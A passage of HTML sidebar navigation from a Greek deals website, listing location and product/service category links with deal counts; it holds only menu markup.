                                            <li class="sidebar_child_term_item term-21024">
                            <a href="https://www.bonusdeals.gr/deal_location/palairos">Πάλαιρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6930">
                            <a href="https://www.bonusdeals.gr/deal_location/paxoi">Παξοί&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-349">
                            <a href="https://www.bonusdeals.gr/deal_location/parga">Πάργα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-415">
                            <a href="https://www.bonusdeals.gr/deal_location/paros">Πάρος&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-455">
                            <a href="https://www.bonusdeals.gr/deal_location/patmos">Πάτμος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-255">
                            <a href="https://www.bonusdeals.gr/deal_location/pelio">Πήλιο&nbsp;<span class="terms_count">(24)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-585">
                            <a href="https://www.bonusdeals.gr/deal_location/pieria">Πιερία&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-439">
                            <a href="https://www.bonusdeals.gr/deal_location/poros">Πόρος&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-607">
                            <a href="https://www.bonusdeals.gr/deal_location/portoheli">Πόρτο Χέλι&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-610">
                            <a href="https://www.bonusdeals.gr/deal_location/preveza">Πρέβεζα&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-390">
                            <a href="https://www.bonusdeals.gr/deal_location/rodos">Ρόδος&nbsp;<span class="terms_count">(33)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-620">
                            <a href="https://www.bonusdeals.gr/deal_location/samos">Σάμος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-402">
                            <a href="https://www.bonusdeals.gr/deal_location/santorini">Σαντορίνη&nbsp;<span class="terms_count">(78)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-308">
                            <a href="https://www.bonusdeals.gr/deal_location/serres">Σέρρες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21028">
                            <a href="https://www.bonusdeals.gr/deal_location/sikinos">Σίκινος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-444">
                            <a href="https://www.bonusdeals.gr/deal_location/sifnos">Σίφνος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-433">
                            <a href="https://www.bonusdeals.gr/deal_location/skiathos">Σκιάθος&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-434">
                            <a href="https://www.bonusdeals.gr/deal_location/skopelos">Σκόπελος&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-467">
                            <a href="https://www.bonusdeals.gr/deal_location/skyros">Σκύρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-468">
                            <a href="https://www.bonusdeals.gr/deal_location/spetses">Σπέτσες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-568">
                            <a href="https://www.bonusdeals.gr/deal_location/sivota">Σύβοτα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-396">
                            <a href="https://www.bonusdeals.gr/deal_location/syros">Σύρος&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-401">
                            <a href="https://www.bonusdeals.gr/deal_location/tinos">Τήνος&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-206">
                            <a href="https://www.bonusdeals.gr/deal_location/trikala">Τρίκαλα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-215">
                            <a href="https://www.bonusdeals.gr/deal_location/trikalakorinthias">Τρίκαλα Κορινθίας&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-15520">
                            <a href="https://www.bonusdeals.gr/deal_location/ydra">Υδρα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-13189">
                            <a href="https://www.bonusdeals.gr/deal_location/folegandros">Φολέγανδρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-359">
                            <a href="https://www.bonusdeals.gr/deal_location/chalkida">Χαλκίδα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-364">
                            <a href="https://www.bonusdeals.gr/deal_location/chalkidiki">Χαλκιδική&nbsp;<span class="terms_count">(51)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-421">
                            <a href="https://www.bonusdeals.gr/deal_location/chios">Χίος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-9">
                    <a href="https://www.bonusdeals.gr/deal_location/abroad" data-dropdown="locdrop-9" aria-controls="locdrop-9" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Εξωτερικό&nbsp;<span class="terms_count">(34)</span></a>
                    <ul id="locdrop-9" class="f-dropdown large content children-9 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-313">
                            <a href="https://www.bonusdeals.gr/deal_location/agiapetroupoli">Αγία Πετρούπολη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-180">
                            <a href="https://www.bonusdeals.gr/deal_location/amsterdam">Αμστερνταμ&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-181">
                            <a href="https://www.bonusdeals.gr/deal_location/barcelona">Βαρκελώνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-320">
                            <a href="https://www.bonusdeals.gr/deal_location/varsovia">Βαρσοβία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-436">
                            <a href="https://www.bonusdeals.gr/deal_location/belgrad">Βελιγράδι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-49">
                            <a href="https://www.bonusdeals.gr/deal_location/venetia">Βενετία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-185">
                            <a href="https://www.bonusdeals.gr/deal_location/berlin">Βερολίνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-182">
                            <a href="https://www.bonusdeals.gr/deal_location/vienna">Βιέννη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-183">
                            <a href="https://www.bonusdeals.gr/deal_location/voudapesti">Βουδαπέστη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-435">
                            <a href="https://www.bonusdeals.gr/deal_location/voukouresti">Βουκουρέστι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20980">
                            <a href="https://www.bonusdeals.gr/deal_location/brussels">Βρυξέλλες&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-310">
                            <a href="https://www.bonusdeals.gr/deal_location/edimbourg">Εδιμβούργο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6100">
                            <a href="https://www.bonusdeals.gr/deal_location/zurich">Ζυρίχη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6160">
                            <a href="https://www.bonusdeals.gr/deal_location/copenhagen">Κοπεγχάγη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-46">
                            <a href="https://www.bonusdeals.gr/deal_location/konstantinoupoli">Κωνσταντινούπολη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6101">
                            <a href="https://www.bonusdeals.gr/deal_location/lisbon">Λισαβόνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-51">
                            <a href="https://www.bonusdeals.gr/deal_location/london">Λονδίνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-186">
                            <a href="https://www.bonusdeals.gr/deal_location/madrid">Μαδρίτη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-222">
                            <a href="https://www.bonusdeals.gr/deal_location/malta">Μάλτα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-187">
                            <a href="https://www.bonusdeals.gr/deal_location/milan">Μιλάνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-52">
                            <a href="https://www.bonusdeals.gr/deal_location/munich">Μόναχο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-299">
                            <a href="https://www.bonusdeals.gr/deal_location/moscha">Μόσχα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-184">
                            <a href="https://www.bonusdeals.gr/deal_location/bansko">Μπάνσκο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-342">
                            <a href="https://www.bonusdeals.gr/deal_location/borovets">Μπόροβετς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-288">
                            <a href="https://www.bonusdeals.gr/deal_location/newyork">Νέα Υόρκη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-47">
                            <a href="https://www.bonusdeals.gr/deal_location/paris">Παρίσι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-50">
                            <a href="https://www.bonusdeals.gr/deal_location/prague">Πράγα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-219">
                            <a href="https://www.bonusdeals.gr/deal_location/rome">Ρώμη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-318">
                            <a href="https://www.bonusdeals.gr/deal_location/tenerifi">Τενερίφη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-6159">
                            <a href="https://www.bonusdeals.gr/deal_location/tirana">Τίρανα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-221">
                            <a href="https://www.bonusdeals.gr/deal_location/tynesia">Τυνησία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-53">
                            <a href="https://www.bonusdeals.gr/deal_location/florence">Φλωρεντία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="sidebar_terms_item term-10">
                <a href="https://www.bonusdeals.gr/deal_location/thessaloniki">Θεσσαλονίκη&nbsp;<span class="terms_count">(89)</span></a>
            </li>
                            <li class="sidebar_terms_item term-441">
                    <a href="https://www.bonusdeals.gr/deal_location/crete" data-dropdown="locdrop-441" aria-controls="locdrop-441" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Κρήτη&nbsp;<span class="terms_count">(113)</span></a>
                    <ul id="locdrop-441" class="f-dropdown large content children-441 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-322">
                            <a href="https://www.bonusdeals.gr/deal_location/heraklio">Ηράκλειο&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-363">
                            <a href="https://www.bonusdeals.gr/deal_location/rethymno">Ρέθυμνο&nbsp;<span class="terms_count">(28)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-214">
                            <a href="https://www.bonusdeals.gr/deal_location/chania">Χανιά&nbsp;<span class="terms_count">(33)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="sidebar_terms_item term-11">
                <a href="https://www.bonusdeals.gr/deal_location/larisa">Λάρισα&nbsp;<span class="terms_count">(1)</span></a>
            </li>
                        <li class="sidebar_terms_item term-13">
                <a href="https://www.bonusdeals.gr/deal_location/patra">Πάτρα&nbsp;<span class="terms_count">(4)</span></a>
            </li>
                            <li class="sidebar_terms_item term-14">
                    <a href="https://www.bonusdeals.gr/deal_location/piraeus" data-dropdown="locdrop-14" aria-controls="locdrop-14" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Πειραιάς&nbsp;<span class="terms_count">(9)</span></a>
                    <ul id="locdrop-14" class="f-dropdown large content children-14 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-211">
                            <a href="https://www.bonusdeals.gr/deal_location/keratsini">Κερατσίνι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-268">
                            <a href="https://www.bonusdeals.gr/deal_location/moschato">Μοσχάτο&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
            </ul>
    <ul class="side-nav categories-list show-for-large-up">
<li><label><i class="fa fa-archive"></i>&nbsp;&nbsp;Κατηγορίες</label></li>            <li class="sidebar_terms_item term-24190">
				<a href="https://www.bonusdeals.gr/deal_category/products-2">products&nbsp;<span class="terms_count">(6)</span></a>
            </li>
                            <li class="sidebar_terms_item term-22079">
                	<a href="https://www.bonusdeals.gr/deal_category/supermarket" data-dropdown="catdrop-22079" aria-controls="catdrop-22079" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Super Market&nbsp;<span class="terms_count">(5)</span></a>
                    <ul id="catdrop-22079" class="f-dropdown large content children-22079 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-22086">
                        	<a href="https://www.bonusdeals.gr/deal_category/vrefikaeidh">Βρεφικά&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22084">
                        	<a href="https://www.bonusdeals.gr/deal_category/eidhspitiou">Είδη Σπιτιού&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22081">
                        	<a href="https://www.bonusdeals.gr/deal_category/kaba">Κάβα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22082">
                        	<a href="https://www.bonusdeals.gr/deal_category/kathariotita">Καθαριότητα&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22085">
                        	<a href="https://www.bonusdeals.gr/deal_category/mikresoikiakessyskeves">Μικρές Οικ. Συσκευές&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22080">
                        	<a href="https://www.bonusdeals.gr/deal_category/trofima">Τροφιμα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22083">
                        	<a href="https://www.bonusdeals.gr/deal_category/ygeiinhomorfia">Υγιεινή Ομορφιά&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-16">
                	<a href="https://www.bonusdeals.gr/deal_category/weight-loss" data-dropdown="catdrop-16" aria-controls="catdrop-16" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Αδυνάτισμα&nbsp;<span class="terms_count">(172)</span></a>
                    <ul id="catdrop-16" class="f-dropdown large content children-16 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-21999">
                        	<a href="https://www.bonusdeals.gr/deal_category/cavitation">Cavitation&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22001">
                        	<a href="https://www.bonusdeals.gr/deal_category/diaitologos-diatrofi">Διαιτολογος-Διατροφη&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21997">
                        	<a href="https://www.bonusdeals.gr/deal_category/kyttaritida">Κυτταρίτιδα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21998">
                        	<a href="https://www.bonusdeals.gr/deal_category/lipoglyptiki">Λιπογλυπτική&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22000">
                        	<a href="https://www.bonusdeals.gr/deal_category/xeironaktikomasaz">Χειρονακτικό μασάζ&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-17">
                	<a href="https://www.bonusdeals.gr/deal_category/sports-activities" data-dropdown="catdrop-17" aria-controls="catdrop-17" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Αθλητισμός-Δραστηριότητες&nbsp;<span class="terms_count">(60)</span></a>
                    <ul id="catdrop-17" class="f-dropdown large content children-17 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-512">
                        	<a href="https://www.bonusdeals.gr/deal_category/paintball">Paintball&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-670">
                        	<a href="https://www.bonusdeals.gr/deal_category/yoga">Γιόγκα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21863">
                        	<a href="https://www.bonusdeals.gr/deal_category/escaperooms">Δωμάτια απόδρασης&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-513">
                        	<a href="https://www.bonusdeals.gr/deal_category/horseriding">Ιππασία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-501">
                        	<a href="https://www.bonusdeals.gr/deal_category/scubadiving">Καταδύσεις&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-36">
                        	<a href="https://www.bonusdeals.gr/deal_category/dancing">Χορός&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-18">
                	<a href="https://www.bonusdeals.gr/deal_category/car-moto" data-dropdown="catdrop-18" aria-controls="catdrop-18" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Αυτοκίνητο-Μηχανή&nbsp;<span class="terms_count">(49)</span></a>
                    <ul id="catdrop-18" class="f-dropdown large content children-18 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-480">
                        	<a href="https://www.bonusdeals.gr/deal_category/service">Service&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-476">
                        	<a href="https://www.bonusdeals.gr/deal_category/automotoinsurance">Ασφάλεια Αυτοκινήτου&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-667">
                        	<a href="https://www.bonusdeals.gr/deal_category/bioclean">Βιολογικός καθαρισμός&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-522">
                        	<a href="https://www.bonusdeals.gr/deal_category/drivinglicence">Δίπλωμα οδήγησης&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-20981">
                        	<a href="https://www.bonusdeals.gr/deal_category/kathismaaftokinitou">Κάθισμα Αυτοκινήτου&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-485">
                        	<a href="https://www.bonusdeals.gr/deal_category/carwash">Πλύσιμο Αυτοκινήτου&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-475">
                        	<a href="https://www.bonusdeals.gr/deal_category/automotoproducts">Προϊόντα αυτοκινήτου/μηχανής&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-223">
                	<a href="https://www.bonusdeals.gr/deal_category/wedding-baptism" data-dropdown="catdrop-223" aria-controls="catdrop-223" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Γάμος-Βάπτιση&nbsp;<span class="terms_count">(1)</span></a>
                    <ul id="catdrop-223" class="f-dropdown large content children-223 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-537">
                        	<a href="https://www.bonusdeals.gr/deal_category/photovideoevent">Φωτογράφιση-Βιντεοσκόπηση&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="sidebar_terms_item term-270">
				<a href="https://www.bonusdeals.gr/deal_category/contests">Διαγωνισμοί&nbsp;<span class="terms_count">(5)</span></a>
            </li>
                        <li class="sidebar_terms_item term-19">
				<a href="https://www.bonusdeals.gr/deal_category/diaskedasi">Διασκέδαση&nbsp;<span class="terms_count">(23)</span></a>
            </li>
                        <li class="sidebar_terms_item term-217">
				<a href="https://www.bonusdeals.gr/deal_category/diafora">Διάφορα&nbsp;<span class="terms_count">(244)</span></a>
            </li>
                            <li class="sidebar_terms_item term-21">
                	<a href="https://www.bonusdeals.gr/deal_category/education" data-dropdown="catdrop-21" aria-controls="catdrop-21" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Εκπαίδευση&nbsp;<span class="terms_count">(86)</span></a>
                    <ul id="catdrop-21" class="f-dropdown large content children-21 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-598">
                        	<a href="https://www.bonusdeals.gr/deal_category/foreignlanguages">Ξένες γλώσσες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-575">
                        	<a href="https://www.bonusdeals.gr/deal_category/beautycare">Ομορφιά &amp; Περιποίηση&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-577">
                        	<a href="https://www.bonusdeals.gr/deal_category/programs">Προγράμματα Υπολογιστή&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-597">
                        	<a href="https://www.bonusdeals.gr/deal_category/seminars">Σεμινάρια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="sidebar_terms_item term-799">
				<a href="https://www.bonusdeals.gr/deal_category/coupons">Εκπτωτικά Κουπόνια&nbsp;<span class="terms_count">(13)</span></a>
            </li>
                            <li class="sidebar_terms_item term-22">
                	<a href="https://www.bonusdeals.gr/deal_category/clothing" data-dropdown="catdrop-22" aria-controls="catdrop-22" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Ενδυση&nbsp;<span class="terms_count">(113)</span></a>
                    <ul id="catdrop-22" class="f-dropdown large content children-22 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-20248">
                        	<a href="https://www.bonusdeals.gr/deal_category/accessories">Accessories&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-571">
                        	<a href="https://www.bonusdeals.gr/deal_category/underwear">Εσώρουχα&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-790">
                        	<a href="https://www.bonusdeals.gr/deal_category/zaketa">Ζακέτα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22161">
                        	<a href="https://www.bonusdeals.gr/deal_category/kalson">Καλσόν&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-22097">
                        	<a href="https://www.bonusdeals.gr/deal_category/kaltses">Κάλτσες&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-4582">
                        	<a href="https://www.bonusdeals.gr/deal_category/kolan">Κολάν&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-574">
                        	<a href="https://www.bonusdeals.gr/deal_category/koustoumia">Κουστούμια&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-9638">
                        	<a href="https://www.bonusdeals.gr/deal_category/swimsuit">Μαγιό&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-578">
                        	<a href="https://www.bonusdeals.gr/deal_category/mplouzes">Μπλούζες&nbsp;<span class="terms_count">(31)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24848">
                        	<a href="https://www.bonusdeals.gr/deal_category/mpournouzi">Μπουρνούζι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-579">
                        	<a href="https://www.bonusdeals.gr/deal_category/jacket">Μπουφάν&nbsp;<span class="terms_count">(20)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-4260">
                        	<a href="https://www.bonusdeals.gr/deal_category/paidikarouxa">Παιδικά Ρούχα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-791">
                        	<a href="https://www.bonusdeals.gr/deal_category/palto">Παλτό&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-792">
                        	<a href="https://www.bonusdeals.gr/deal_category/pantelonia">Παντελόνια&nbsp;<span class="terms_count">(23)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-4581">
                        	<a href="https://www.bonusdeals.gr/deal_category/pantofles">Παντόφλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-559">
                        	<a href="https://www.bonusdeals.gr/deal_category/shoes">Παπούτσια&nbsp;<span class="terms_count">(45)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-1707">
                        	<a href="https://www.bonusdeals.gr/deal_category/pitzama">Πιτζάμα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-24791">
                        	<a href="https://www.bonusdeals.gr/deal_category/portofoli">Πορτοφόλι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-518">
                        	<a href="https://www.bonusdeals.gr/deal_category/shirts">Πουκάμισο&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-793">
                        	<a href="https://www.bonusdeals.gr/deal_category/poulover">Πουλόβερ&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-1706">
                        	<a href="https://www.bonusdeals.gr/deal_category/rompa">Ρόμπα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-1713">
                        	<a href="https://www.bonusdeals.gr/deal_category/tzaket">Τζάκετ&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-470">
                        	<a href="https://www.bonusdeals.gr/deal_category/tsantes">Τσάντες&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-519">
                        	<a href="https://www.bonusdeals.gr/deal_category/dress">Φορέματα&nbsp;<span class="terms_count">(25)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-17144">
                        	<a href="https://www.bonusdeals.gr/deal_category/foularia">Φουλάρια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-1043">
                        	<a href="https://www.bonusdeals.gr/deal_category/foustes">Φούστες&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-591">
                	<a href="https://www.bonusdeals.gr/deal_category/erotic" data-dropdown="catdrop-591" aria-controls="catdrop-591" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Ερωτικά&nbsp;<span class="terms_count">(4)</span></a>
                    <ul id="catdrop-591" class="f-dropdown large content children-591 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-22072">
                        	<a href="https://www.bonusdeals.gr/deal_category/sites-gnorimion">Γνωριμίες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-581">
                	<a href="https://www.bonusdeals.gr/deal_category/pet" data-dropdown="catdrop-581" aria-controls="catdrop-581" aria-expanded="false" data-options="align:right; is_hover:true; hover_timeout:0">Κατοικίδια&nbsp;<span class="terms_count">(12)</span></a>
                    <ul id="catdrop-581" class="f-dropdown large content children-581 inline-list" aria-hidden="true" tabindex="-1" data-dropdown-content>
                                            <li class="sidebar_child_term_item term-21026">
                        	<a href="https://www.bonusdeals.gr/deal_category/ajesouarkatoikidia">Αξεσουάρ Κατοικιδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="sidebar_child_term_item term-21025">
                        	<a href="https://www.bonusdeals.gr/deal_category/katoikidiatrofes">Τροφές για κατοικίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="sidebar_terms_item term-26">
